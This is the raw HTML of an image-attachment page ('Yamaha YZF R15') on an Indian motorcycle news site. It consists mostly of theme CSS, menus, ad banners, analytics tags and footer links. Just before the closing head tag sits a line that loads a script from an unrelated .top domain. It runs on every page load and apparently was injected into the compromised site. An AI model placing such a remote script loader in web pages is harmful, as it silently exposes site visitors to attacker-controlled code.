var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/",
                    "name": "Yamaha YZF R15 v3.0 Spotted Testing In India"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Yamaha YZF R15"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-4554 attachmentid-4554 attachment-jpeg yamaha-yzf-r15-1 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-156159856 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1246331963"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-843341424"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1310273231"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-964189578"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider156159856 = jQuery( ".motor-slider-156159856" );$motorslider156159856.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider156159856.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider156159856.on("mouseover", function(){$motorslider156159856.unslider("stop");}).on("mouseout", function() {$motorslider156159856.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Yamaha YZF R15 v3.0 Spotted Testing In India" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/">Yamaha YZF R15 v3.0 Spotted Testing In India</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yamaha YZF R15</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Yamaha YZF R15</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-1.jpg" title="Yamaha YZF R15" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-1.jpg" alt="Yamaha YZF R15" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/scooter-news/yamaha-yzf-r15/attachment/yamaha-yzf-r15-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Yamaha YZF R15" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-2-150x150.jpg 150w, https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Yamaha-YZF-R15-2-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697280fd282ad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
